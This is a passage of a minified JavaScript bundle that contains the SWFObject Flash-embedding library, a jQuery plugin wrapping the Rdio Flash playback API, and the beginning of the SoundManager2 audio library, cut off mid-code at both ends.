b?this.each(d):this.map(e).get()},destroy:function(){function b(){var b,d=a(this);(b=d.data(c))&&(b.destroy(),d.removeData(c))}return this.each(b)}},jQuery.fn.typeahead=function(a){return d[a]?d[a].apply(this,[].slice.call(arguments,1)):d.initialize.apply(this,arguments)}}()}(window.jQuery),function(){var a=function(){function b(){if(!S){try{var a=L.getElementsByTagName("body")[0].appendChild(r("span"));a.parentNode.removeChild(a)}catch(b){return}S=!0;for(var c=O.length,d=0;c>d;d++)O[d]()}}function c(a){S?a():O[O.length]=a}function d(a){if(typeof K.addEventListener!=D)K.addEventListener("load",a,!1);else if(typeof L.addEventListener!=D)L.addEventListener("load",a,!1);else if(typeof K.attachEvent!=D)s(K,"onload",a);else if("function"==typeof K.onload){var b=K.onload;K.onload=function(){b(),a()}}else K.onload=a}function e(){N?f():g()}function f(){var a=L.getElementsByTagName("body")[0],b=r(E);b.setAttribute("type",H);var c=a.appendChild(b);if(c){var d=0;!function(){if(typeof c.GetVariable!=D){var e=c.GetVariable("$version");e&&(e=e.split(" ")[1].split(","),V.pv=[parseInt(e[0],10),parseInt(e[1],10),parseInt(e[2],10)])}else if(10>d)return d++,void setTimeout(arguments.callee,10);a.removeChild(b),c=null,g()}()}else g()}function g(){var a=P.length;if(a>0)for(var b=0;a>b;b++){var c=P[b].id,d=P[b].callbackFn,e={success:!1,id:c};if(V.pv[0]>0){var f=q(c);if(f)if(!t(P[b].swfVersion)||V.wk&&V.wk<312)if(P[b].expressInstall&&i()){var g={};g.data=P[b].expressInstall,g.width=f.getAttribute("width")||"0",g.height=f.getAttribute("height")||"0",f.getAttribute("class")&&(g.styleclass=f.getAttribute("class")),f.getAttribute("align")&&(g.align=f.getAttribute("align"));for(var l={},m=f.getElementsByTagName("param"),n=m.length,o=0;n>o;o++)"movie"!=m[o].getAttribute("name").toLowerCase()&&(l[m[o].getAttribute("name")]=m[o].getAttribute("value"));j(g,l,c,d)}else k(f),d&&d(e);else v(c,!0),d&&(e.success=!0,e.ref=h(c),d(e))}else if(v(c,!0),d){var p=h(c);p&&typeof p.SetVariable!=D&&(e.success=!0,e.ref=p),d(e)}}}function h(a){var b=null,c=q(a);if(c&&"OBJECT"==c.nodeName)if(typeof c.SetVariable!=D)b=c;else{var d=c.getElementsByTagName(E)[0];d&&(b=d)}return b}function i(){return!T&&t("6.0.65")&&(V.win||V.mac)&&!(V.wk&&V.wk<312)}function j(a,b,c,d){T=!0,z=d||null,A={success:!1,id:c};var e=q(c);if(e){"OBJECT"==e.nodeName?(x=l(e),y=null):(x=e,y=c),a.id=I,(typeof a.width==D||!/%$/.test(a.width)&&parseInt(a.width,10)<310)&&(a.width="310"),(typeof a.height==D||!/%$/.test(a.height)&&parseInt(a.height,10)<137)&&(a.height="137"),L.title=L.title.slice(0,47)+" - Flash Player Installation";var f=V.ie&&V.win?"ActiveX":"PlugIn",g="MMredirectURL="+K.location.toString().replace(/&/g,"%26")+"&MMplayerType="+f+"&MMdoctitle="+L.title;if(typeof b.flashvars!=D?b.flashvars+="&"+g:b.flashvars=g,V.ie&&V.win&&4!=e.readyState){var h=r("div");c+="SWFObjectNew",h.setAttribute("id",c),e.parentNode.insertBefore(h,e),e.style.display="none",function(){4==e.readyState?e.parentNode.removeChild(e):setTimeout(arguments.callee,10)}()}m(a,b,c)}}function k(a){if(V.ie&&V.win&&4!=a.readyState){var b=r("div");a.parentNode.insertBefore(b,a),b.parentNode.replaceChild(l(a),b),a.style.display="none",function(){4==a.readyState?a.parentNode.removeChild(a):setTimeout(arguments.callee,10)}()}else a.parentNode.replaceChild(l(a),a)}function l(a){var b=r("div");if(V.win&&V.ie)b.innerHTML=a.innerHTML;else{var c=a.getElementsByTagName(E)[0];if(c){var d=c.childNodes;if(d)for(var e=d.length,f=0;e>f;f++)1==d[f].nodeType&&"PARAM"==d[f].nodeName||8==d[f].nodeType||b.appendChild(d[f].cloneNode(!0))}}return b}function m(a,b,c){var d,e=q(c);if(V.wk&&V.wk<312)return d;if(e)if(typeof a.id==D&&(a.id=c),V.ie&&V.win){var f="";for(var g in a)a[g]!=Object.prototype[g]&&("data"==g.toLowerCase()?b.movie=a[g]:"styleclass"==g.toLowerCase()?f+=' class="'+a[g]+'"':"classid"!=g.toLowerCase()&&(f+=" "+g+'="'+a[g]+'"'));var h="";for(var i in b)b[i]!=Object.prototype[i]&&(h+='<param name="'+i+'" value="'+b[i]+'" />');e.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+f+">"+h+"</object>",Q[Q.length]=a.id,d=q(a.id)}else{var j=r(E);j.setAttribute("type",H);for(var k in a)a[k]!=Object.prototype[k]&&("styleclass"==k.toLowerCase()?j.setAttribute("class",a[k]):"classid"!=k.toLowerCase()&&j.setAttribute(k,a[k]));for(var l in b)b[l]!=Object.prototype[l]&&"movie"!=l.toLowerCase()&&n(j,l,b[l]);e.parentNode.replaceChild(j,e),d=j}return d}function n(a,b,c){var d=r("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)}function o(a){var b=q(a);b&&"OBJECT"==b.nodeName&&(V.ie&&V.win?(b.style.display="none",function(){4==b.readyState?p(a):setTimeout(arguments.callee,10)}()):b.parentNode.removeChild(b))}function p(a){var b=q(a);if(b){for(var c in b)"function"==typeof b[c]&&(b[c]=null);b.parentNode.removeChild(b)}}function q(a){var b=null;try{b=L.getElementById(a)}catch(c){}return b}function r(a){return L.createElement(a)}function s(a,b,c){a.attachEvent(b,c),R[R.length]=[a,b,c]}function t(a){var b=V.pv,c=a.split(".");return c[0]=parseInt(c[0],10),c[1]=parseInt(c[1],10)||0,c[2]=parseInt(c[2],10)||0,b[0]>c[0]||b[0]==c[0]&&b[1]>c[1]||b[0]==c[0]&&b[1]==c[1]&&b[2]>=c[2]?!0:!1}function u(a,b,c,d){if(!V.ie||!V.mac){var e=L.getElementsByTagName("head")[0];if(e){var f=c&&"string"==typeof c?c:"screen";if(d&&(B=null,C=null),!B||C!=f){var g=r("style");g.setAttribute("type","text/css"),g.setAttribute("media",f),B=e.appendChild(g),V.ie&&V.win&&typeof L.styleSheets!=D&&L.styleSheets.length>0&&(B=L.styleSheets[L.styleSheets.length-1]),C=f}V.ie&&V.win?B&&typeof B.addRule==E&&B.addRule(a,b):B&&typeof L.createTextNode!=D&&B.appendChild(L.createTextNode(a+" {"+b+"}"))}}}function v(a,b){if(U){var c=b?"visible":"hidden";S&&q(a)?q(a).style.visibility=c:u("#"+a,"visibility:"+c)}}function w(a){var b=/[\\\"<>\.;]/,c=null!=b.exec(a);return c&&typeof encodeURIComponent!=D?encodeURIComponent(a):a}var x,y,z,A,B,C,D="undefined",E="object",F="Shockwave Flash",G="ShockwaveFlash.ShockwaveFlash",H="application/x-shockwave-flash",I="SWFObjectExprInst",J="onreadystatechange",K=window,L=document,M=navigator,N=!1,O=[e],P=[],Q=[],R=[],S=!1,T=!1,U=!0,V=function(){var a=typeof L.getElementById!=D&&typeof L.getElementsByTagName!=D&&typeof L.createElement!=D,b=M.userAgent.toLowerCase(),c=M.platform.toLowerCase(),d=c?/win/.test(c):/win/.test(b),e=c?/mac/.test(c):/mac/.test(b),f=/webkit/.test(b)?parseFloat(b.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,g=!1,h=[0,0,0],i=null;if(typeof M.plugins!=D&&typeof M.plugins[F]==E)i=M.plugins[F].description,!i||typeof M.mimeTypes!=D&&M.mimeTypes[H]&&!M.mimeTypes[H].enabledPlugin||(N=!0,g=!1,i=i.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),h[0]=parseInt(i.replace(/^(.*)\..*$/,"$1"),10),h[1]=parseInt(i.replace(/^.*\.(.*)\s.*$/,"$1"),10),h[2]=/[a-zA-Z]/.test(i)?parseInt(i.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if(typeof K.ActiveXObject!=D)try{var j=new ActiveXObject(G);j&&(i=j.GetVariable("$version"),i&&(g=!0,i=i.split(" ")[1].split(","),h=[parseInt(i[0],10),parseInt(i[1],10),parseInt(i[2],10)]))}catch(k){}return{w3:a,pv:h,wk:f,ie:g,win:d,mac:e}}();(function(){V.w3&&((typeof L.readyState!=D&&"complete"==L.readyState||typeof L.readyState==D&&(L.getElementsByTagName("body")[0]||L.body))&&b(),S||(typeof L.addEventListener!=D&&L.addEventListener("DOMContentLoaded",b,!1),V.ie&&V.win&&(L.attachEvent(J,function(){"complete"==L.readyState&&(L.detachEvent(J,arguments.callee),b())}),K==top&&!function(){if(!S){try{L.documentElement.doScroll("left")}catch(a){return void setTimeout(arguments.callee,0)}b()}}()),V.wk&&!function(){return S?void 0:/loaded|complete/.test(L.readyState)?void b():void setTimeout(arguments.callee,0)}(),d(b)))})(),function(){V.ie&&V.win&&window.attachEvent("onunload",function(){for(var b=R.length,c=0;b>c;c++)R[c][0].detachEvent(R[c][1],R[c][2]);for(var d=Q.length,e=0;d>e;e++)o(Q[e]);for(var f in V)V[f]=null;V=null;for(var g in a)a[g]=null;a=null})}();return{registerObject:function(a,b,c,d){if(V.w3&&a&&b){var e={};e.id=a,e.swfVersion=b,e.expressInstall=c,e.callbackFn=d,P[P.length]=e,v(a,!1)}else d&&d({success:!1,id:a})},getObjectById:function(a){return V.w3?h(a):void 0},embedSWF:function(a,b,d,e,f,g,h,k,l,n){var o={success:!1,id:b};V.w3&&!(V.wk&&V.wk<312)&&a&&b&&d&&e&&f?(v(b,!1),c(function(){d+="",e+="";var c={};if(l&&typeof l===E)for(var p in l)c[p]=l[p];c.data=a,c.width=d,c.height=e;var q={};if(k&&typeof k===E)for(var r in k)q[r]=k[r];if(h&&typeof h===E)for(var s in h)typeof q.flashvars!=D?q.flashvars+="&"+s+"="+h[s]:q.flashvars=s+"="+h[s];if(t(f)){var u=m(c,q,b);c.id==b&&v(b,!0),o.success=!0,o.ref=u}else{if(g&&i())return c.data=g,void j(c,q,b,n);v(b,!0)}n&&n(o)})):n&&n(o)},switchOffAutoHideShow:function(){U=!1},ua:V,getFlashPlayerVersion:function(){return{major:V.pv[0],minor:V.pv[1],release:V.pv[2]}},hasFlashPlayerVersion:t,createSWF:function(a,b,c){return V.w3?m(a,b,c):void 0},showExpressInstall:function(a,b,c,d){V.w3&&i()&&j(a,b,c,d)},removeSWF:function(a){V.w3&&o(a)},createCSS:function(a,b,c,d){V.w3&&u(a,b,c,d)},addDomLoadEvent:c,addLoadEvent:d,getQueryParamValue:function(a){var b=L.location.search||L.location.hash;if(b){if(/\?/.test(b)&&(b=b.split("?")[1]),null==a)return w(b);for(var c=b.split("&"),d=0;d<c.length;d++)if(c[d].substring(0,c[d].indexOf("="))==a)return w(c[d].substring(c[d].indexOf("=")+1))}return""},expressInstallCallback:function(){if(T){var a=q(I);a&&x&&(a.parentNode.replaceChild(x,a),y&&(v(y,!0),V.ie&&V.win&&(x.style.display="block")),z&&z(A)),T=!1}}}}();!function(b){b.fn.rdio=function(c){var d=b(this),e=d.data("rdio");if(void 0!=e)return e;var f="rdio_swf_"+Math.floor(1e4*Math.random());b("<div></div>").attr("id",f).prependTo(d);var g=f+"_cb",h={};h.ready=function(a){d.trigger("ready.rdio",[a])},h.playStateChanged=function(a){d.trigger("playStateChanged.rdio",[a])},h.playingTrackChanged=function(a,b){d.trigger("playingTrackChanged.rdio",[a,b])},h.playingSourceChanged=function(a){d.trigger("playingSourceChanged.rdio",[a])},h.volumeChanged=function(a){d.trigger("volumeChanged.rdio",[a])},h.muteChanged=function(a){d.trigger("muteChanged.rdio",[a])},h.positionChanged=function(a){d.trigger("positionChanged.rdio",[a])},h.queueChanged=function(a){d.trigger("queueChanged.rdio",[a])},h.shuffleChanged=function(a){d.trigger("shuffleChanged.rdio",[a])},h.repeatChanged=function(a){d.trigger("repeatChanged.rdio",[a])},h.updateFrequencyData=function(a){d.trigger("updateFrequencyData.rdio",[a])},h.playingSomewhereElse=function(){d.trigger("playingSomewhereElse.rdio")},h.freeRemainingChanged=function(a){d.trigger("freeRemainingChanged.rdio",[frequencyData])},window[g]=h;var i={playbackToken:c,domain:document.domain,listener:g},j={allowScriptAccess:"always"},k={},l={embed:null};return a.embedSWF("http://www.rdio.com/api/swf/",f,1,1,"9.0.0","",i,j,k,function(a){l.embed=b("#"+f).get(0)}),l.play=function(a,b){this.embed.rdio_play(a,b)},l.pause=function(){this.embed.rdio_pause()},l.stop=function(){this.embed.rdio_stop()},l.next=function(a){this.embed.rdio_next(a)},l.previous=function(){this.embed.rdio_previous()},l.seek=function(a){this.embed.rdio_seek(a)},l.setShuffle=function(a){this.embed.rdio_setShuffle(a)},l.setRepeat=function(a){this.embed.rdio_setRepeat(a)},l.queue=function(a,b){this.embed.rdio_queue(a,b)},l.setVolume=function(a){this.embed.rdio_setVolume(a)},l.setMute=function(a){this.embed.rdio_setMute(a)},l.playQueuedTrack=function(a,b){this.embed.rdio_playQueuedTrack(a,b)},l.moveQueuedSource=function(a,b){this.embed.rdio_moveQueuedSource(a,b)},l.clearQueue=function(){this.embed.rdio_clearQueue()},l.setCurrentPosition=function(a){this.embed.rdio_setCurrentPosition(a)},l.removeFromQueue=function(a){this.embed.rdio_removeFromQueue(a)},l.sendState=function(){this.embed.rdio_sendState()},l.startFrequencyAnalyzer=function(a){this.embed.rdio_startFrequencyAnalyzer(a)},l.stopFrequencyAnalyzer=function(){this.embed.rdio_stopFrequencyAnalyzer()},d.data("rdio",l),l}}(jQuery)}(),function(a,b){"use strict";function c(c,d){function e(a){return oa.preferFlash&&ga&&!oa.ignoreFlash&&oa.flash[a]!==b&&oa.flash[a]}function f(a){return function(b){var c,d=this._s;return c=d&&d._a?a.call(this,b):null}}this.setupOptions={url:c||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onerror:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,playbackRate:1,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={onfailure:null,isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1},flac:{type:["audio/flac"],required:!1}},this.movieID="sm2-container",this.id=d||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20170601",this.version=null,this.movieURL=null,this.altURL=null,this.swfLoaded=!1,this.enabled=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.muted=!1,this.didFlashBlock=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.html5Only=!1,this.ignoreFlash=!1;var g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea,fa,ga,ha,ia,ja,ka,la,ma,na,oa=this,pa=null,qa=null,ra=navigator.userAgent,sa=a.location.href.toString(),ta=document,ua=[],va=!1,wa=!1,xa=!1,ya=!1,za=!1,Aa=8,Ba=null,Ca=null,Da=!1,Ea=!1,Fa=0,Ga=null,Ha=[],Ia=null,Ja=Array.prototype.slice,Ka=!1,La=0,Ma=1e3,Na=ra.match(/(ipad|iphone|ipod)/i),Oa=ra.match(/android/i),Pa=ra.match(/msie|trident/i),Qa=ra.match(/webkit/i),Ra=ra.match(/safari/i)&&!ra.match(/chrome/i),Sa=ra.match(/opera/i),Ta=ra.match(/(mobile|pre\/|xoom)/i)||Na||Oa,Ua=!sa.match(/usehtml5audio/i)&&!sa.match(/sm2-ignorebadua/i)&&Ra&&!ra.match(/silk/i)&&ra.match(/OS\sX\s10_6_([3-7])/i),Va=(a.console!==b&&console.log!==b,ta.hasFocus!==b?ta.hasFocus():null),Wa=Ra&&(ta.hasFocus===b||!ta.hasFocus()),Xa=!Wa,Ya=/(mp3|mp4|mpa|m4a|m4b)/i,Za="about:blank",$a="[data-uri]",_a=ta.location?ta.location.protocol.match(/http/i):null,ab=_a?"":"//",bb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4|m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,cb=["mpeg4","aac","flv","mov","mp4","m4v","f4v","m4a","m4b","mp4v","3gp","3g2"],db=new RegExp("\\.("+cb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!_a,O={swfBox:"sm2-object-box",swfDefault:"movieContainer",swfError:"swf_error",swfTimedout:"swf_timedout",swfLoaded:"swf_loaded",swfUnblocked:"swf_unblocked",sm2Debug:"sm2_debug",highPerf:"high_performance",flashDebug:"flash_debug"},_=[null,"MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"],this.hasHTML5=function(){try{return Audio!==b&&(Sa&&opera!==b&&opera.version()<10?new Audio(null):new Audio).canPlayType!==b}catch(a){return!1}}(),this.setup=function(a){var c=!oa.url;return a!==b&&xa&&Ia&&oa.ok()&&(a.flashVersion!==b||a.url!==b||a.html5Test!==b),o(a),Ka||(Ta?(!oa.setupOptions.ignoreMobileRestrictions||oa.setupOptions.forceUseGlobalHTML5Audio)&&(Ha.push(y.globalHTML5),Ka=!0):oa.setupOptions.forceUseGlobalHTML5Audio&&(Ha.push(y.globalHTML5),Ka=!0)),!na&&Ta&&(oa.setupOptions.ignoreMobileRestrictions?Ha.push(y.ignoreMobile):(oa.setupOptions.useHTML5Audio=!0,oa.setupOptions.preferFlash=!1,Na?oa.ignoreFlash=!0:(Oa&&!ra.match(/android\s2\.3/i)||!Oa)&&(Ka=!0))),a&&(c&&C&&a.url!==b&&oa.beginDelayedInit(),C||a.url===b||"complete"!==ta.readyState||setTimeout(A,1)),na=!0,oa},this.ok=function(){return Ia?xa&&!ya:oa.useHTML5Audio&&oa.hasHTML5},this.supported=this.ok,this.getMovie=function(b){return h(b)||ta[b]||a[b]},this.createSound=function(a,c){function d(){return f=P(f),oa.sounds[f.id]=new g(f),oa.soundIDs.push(f.id),oa.sounds[f.id]}var e,f,h=null;if(!xa||!oa.ok())return!1;if(c!==b&&(a={id:a,url:c}),f=n(a),f.url=W(f.url),f.id===b&&(f.id=oa.setupOptions.idPrefix+La++),S(f.id,!0))return oa.sounds[f.id];if(Z(f))h=d(),h._setup_html5(f);else{if(oa.html5Only)return d();if(oa.html5.usingFlash&&f.url&&f.url.match(/data:/i))return d();l>8&&null===f.isMovieStar&&(f.isMovieStar=!!(f.serverURL||(f.type?f.type.match(bb):!1)||f.url&&f.url.match(db))),f=Q(f,e),h=d(),8===l?qa._createSound(f.id,f.loops||1,f.usePolicyFile):(qa._createSound(f.id,f.url,f.usePeakData,f.useWaveformData,f.useEQData,f.isMovieStar,f.isMovieStar?f.bufferTime:!1,f.loops||1,f.serverURL,f.duration||null,f.autoPlay,!0,f.autoLoad,f.usePolicyFile),f.serverURL||(h.connected=!0,f.onconnect&&f.onconnect.apply(h))),f.serverURL||!f.autoLoad&&!f.autoPlay||h.load(f)}return!f.serverURL&&f.autoPlay&&h.play(),h},this.destroySound=function(a,b){if(!S(a))return!1;var c,d=oa.sounds[a];for(d.stop(),d._iO={},d.unload(),c=0;c<oa.soundIDs.length;c++)if(oa.soundIDs[c]===a){oa.soundIDs.splice(c,1);break}return b||d.destruct(!0),d=null,delete oa.sounds[a],!0},this.load=function(a,b){return S(a)?oa.sounds[a].load(b):!1},this.unload=function(a){return S(a)?oa.sounds[a].unload():!1},this.onPosition=function(a,b,c,d){return S(a)?oa.sounds[a].onposition(b,c,d):!1},this.onposition=this.onPosition,this.clearOnPosition=function(a,b,c){return S(a)?oa.sounds[a].clearOnPosition(b,c):!1},this.play=function(a,b){var c=null,d=b&&!(b instanceof Object);if(!xa||!oa.ok())return!1;if(S(a,d))d&&(b={url:b});else{if(!d)return!1;d&&(b={url:b}),b&&b.url&&(b.id=a,c=oa.createSound(b).play())}return null===c&&(c=oa.sounds[a].play(b)),c},this.start=this.play,this.setPlaybackRate=function(a,b,c){return S(a)?oa.sounds[a].setPlaybackRate(b,c):!1},this.setPosition=function(a,b){return S(a)?oa.sounds[a].setPosition(b):!1},this.stop=function(a){return S(a)?oa.sounds[a].stop():!1},this.stopAll=function(){var a;for(a in oa.sounds)oa.sounds.hasOwnProperty(a)&&oa.sounds[a].stop()},this.pause=function(a){return S(a)?oa.sounds[a].pause():!1},this.pauseAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].pause()},this.resume=function(a){return S(a)?oa.sounds[a].resume():!1},this.resumeAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].resume()},this.togglePause=function(a){return S(a)?oa.sounds[a].togglePause():!1},this.setPan=function(a,b){return S(a)?oa.sounds[a].setPan(b):!1},this.setVolume=function(a,c){var d,e;if(a!==b&&!isNaN(a)&&c===b){for(d=0,e=oa.soundIDs.length;e>d;d++)oa.sounds[oa.soundIDs[d]].setVolume(a);return!1}return S(a)?oa.sounds[a].setVolume(c):!1},this.mute=function(a){var b=0;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].mute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].mute();return oa.muted=!0,!0},this.muteAll=function(){oa.mute()},this.unmute=function(a){var b;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].unmute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].unmute();return oa.muted=!1,!0},this.unmuteAll=function(){oa.unmute()},this.toggleMute=function(a){return S(a)?oa.sounds[a].toggleMute():!1},this.getMemoryUse=function(){var a=0;return qa&&8!==l&&(a=parseInt(qa._getMemoryUse(),10)),a},this.disable=function(c){var d;if(c===b&&(c=!1),ya)return!1;for(ya=!0,d=oa.soundIDs.length-1;d>=0;d--)I(oa.sounds[oa.soundIDs[d]]);return I(oa),m(c),ea.remove(a,"load",s),!0},this.canPlayMIME=function(a){var b;return oa.hasHTML5&&(b=$({type:a})),!b&&Ia&&(b=a&&oa.ok()?!!((l>8?a.match(bb):null)||a.match(oa.mimePattern)):null),b},this.canPlayURL=function(a){var b;return oa.hasHTML5&&(b=$({url:a})),!b&&Ia&&(b=a&&oa.ok()?!!a.match(oa.filePattern):null),b},this.canPlayLink=function(a){return a.type!==b&&a.type&&oa.canPlayMIME(a.type)?!0:oa.canPlayURL(a.href)},this.getSoundById=function(a,b){if(!a)return null;var c=oa.sounds[a];return c},this.onready=function(b,c){var d="onready",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r(),e=!0,e},this.ontimeout=function(b,c){var d="ontimeout",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r({type:d}),e=!0,e},this._writeDebug=function(a,b){return!0},this._wD=this._writeDebug,this._debug=function(){},this.reboot=function(b,c){var d,e,f;for(d=oa.soundIDs.length-1;d>=0;d--)oa.sounds[oa.soundIDs[d]].destruct();if(qa)try{Pa&&(Ca=qa.innerHTML),Ba=qa.parentNode.removeChild(qa)}catch(g){}if(Ca=Ba=Ia=qa=null,oa.enabled=C=xa=Da=Ea=va=wa=ya=Ka=oa.swfLoaded=!1,oa.soundIDs=[],oa.sounds={},La=0,na=!1,b)ua=[];else for(d in ua)if(ua.hasOwnProperty(d))for(e=0,f=ua[d].length;f>e;e++)ua[d][e].fired=!1;return oa.html5={usingFlash:null},oa.flash={},oa.html5Only=!1,oa.ignoreFlash=!1,a.setTimeout(function(){c||oa.beginDelayedInit()},20),oa},this.reset=function(){return oa.reboot(!0,!0)},this.getMoviePercent=function(){return qa&&"PercentLoaded"in qa?qa.PercentLoaded():null},this.beginDelayedInit=function(){za=!0,A(),setTimeout(function(){return Ea?!1:(E(),z(),Ea=!0,!0)},20),t()},this.destruct=function(){oa.disable(!0)},g=function(a){var c,d,e,f,g,h,i,j,k,m,o=this,p=!1,q=[],r=0,s=null;k={duration:null,time:null},this.id=a.id,this.sID=this.id,this.url=a.url,this.options=n(a),this.instanceOptions=this.options,this._iO=this.instanceOptions,this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,m=!this.url,this.id3={},this._debug=function(){},this.load=function(a){var c,d=null;if(a!==b?o._iO=n(a,o.options):(a=o.options,o._iO=a,s&&s!==o.url&&(o._iO.url=o.url,o.url=null)),o._iO.url||(o._iO.url=o.url),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,c=o._iO,!c.url&&!o.url)return o;if(c.url===o.url&&0!==o.readyState&&2!==o.readyState)return 3===o.readyState&&c.onload&&ma(o,function(){c.onload.apply(o,[!!o.duration])}),o;if(o.loaded=!1,o.readyState=1,o.playState=0,o.id3={},Z(c))d=o._setup_html5(c),d._called_load||(o._html5_canplay=!1,o.url!==c.url&&(o._a.src=c.url,o.setPosition(0)),o._a.autobuffer="auto",o._a.preload="auto",o._a._called_load=!0);else{if(oa.html5Only)return o;if(o._iO.url&&o._iO.url.match(/data:/i))return o;try{o.isHTML5=!1,o._iO=Q(P(c)),o._iO.autoPlay&&(o._iO.position||o._iO.from)&&(o._iO.autoPlay=!1),c=o._iO,8===l?qa._load(o.id,c.url,c.stream,c.autoPlay,c.usePolicyFile):qa._load(o.id,c.url,!!c.stream,!!c.autoPlay,c.loops||1,!!c.autoLoad,c.usePolicyFile)}catch(e){F({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return o.url=c.url,o},this.unload=function(){return 0!==o.readyState&&(o.isHTML5?(f(),o._a&&(o._a.pause(),s=ba(o._a))):8===l?qa._unload(o.id,Za):qa._unload(o.id),c()),o},this.destruct=function(a){o.isHTML5?(f(),o._a&&(o._a.pause(),ba(o._a),Ka||e(),o._a._s=null,o._a=null)):(o._iO.onfailure=null,qa._destroySound(o.id)),a||oa.destroySound(o.id,!0)},this.play=function(a,c){var d,e,f,i,k,q,r=!0;if(c=c===b?!0:c,a||(a={}),o.url&&(o._iO.url=o.url),o._iO=n(o._iO,o.options),o._iO=n(a,o._iO),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,!o.isHTML5&&o._iO.serverURL&&!o.connected)return o.getAutoPlay()||o.setAutoPlay(!0),o;if(Z(o._iO)&&(o._setup_html5(o._iO),g()),1===o.playState&&!o.paused&&(d=o._iO.multiShot,!d))return o.isHTML5&&o.setPosition(o._iO.position),o;if(a.url&&a.url!==o.url&&(o.readyState||o.isHTML5||8!==l||!m?o.load(o._iO):m=!1),!o.loaded)if(0===o.readyState){if(o.isHTML5||oa.html5Only){if(!o.isHTML5)return o;o.load(o._iO)}else o._iO.autoPlay=!0,o.load(o._iO);o.instanceOptions=o._iO}else if(2===o.readyState)return o;return!o.isHTML5&&9===l&&o.position>0&&o.position===o.duration&&(a.position=0),o.paused&&o.position>=0&&(!o._iO.serverURL||o.position>0)?o.resume():(o._iO=n(a,o._iO),(!o.isHTML5&&null!==o._iO.position&&o._iO.position>0||null!==o._iO.from&&o._iO.from>0||null!==o._iO.to)&&0===o.instanceCount&&0===o.playState&&!o._iO.serverURL&&(f=function(){o._iO=n(a,o._iO),o.play(o._iO)},o.isHTML5&&!o._html5_canplay?o.load({_oncanplay:f}):o.isHTML5||o.loaded||o.readyState&&2===o.readyState||o.load({onload:f}),o._iO=j()),(!o.instanceCount||o._iO.multiShotEvents||o.isHTML5&&o._iO.multiShot&&!Ka||!o.isHTML5&&l>8&&!o.getAutoPlay())&&o.instanceCount++,o._iO.onposition&&0===o.playState&&h(o),o.playState=1,o.paused=!1,o.position=o._iO.position===b||isNaN(o._iO.position)?0:o._iO.position,o.isHTML5||(o._iO=Q(P(o._iO))),o._iO.onplay&&c&&(o._iO.onplay.apply(o),p=!0),o.setVolume(o._iO.volume,!0),o.setPan(o._iO.pan,!0),1!==o._iO.playbackRate&&o.setPlaybackRate(o._iO.playbackRate),o.isHTML5?o.instanceCount<2?(g(),e=o._setup_html5(),o.setPosition(o._iO.position),e.play()):(i=new 